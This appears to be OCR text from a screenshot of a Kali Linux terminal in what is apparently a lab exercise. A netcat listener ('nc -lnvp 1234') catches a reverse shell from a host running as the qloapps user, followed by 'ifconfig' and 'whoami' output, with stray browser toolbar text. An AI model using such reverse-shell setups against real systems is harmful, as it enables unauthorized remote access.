 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.9] 58168
Linux prime 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64 x86_64 x86_64 GNU/Linux
 10:59:25 up 31 min,  0 users,  load average: 0.27, 0.10, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(qloapps) gid=1000(qloapps) groups=1000(qloapps)
/bin/sh: 0: can't access tty; job control turned off
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.100  netmask 255.255.255.0  broadcast 192.168.0.255
        ether 02:42:c0:a8:00:64  txqueuelen 0  (Ethernet)
        RX packets 38  bytes 3606 (3.6 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 19  bytes 1514 (1.5 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
$ whoami
qloapps
$
Firefox
Search the web
a adidas P 1 L R
Amazon Adidas prime.wor... 192.168.1.124 localhost raw
Sponsored Sponsored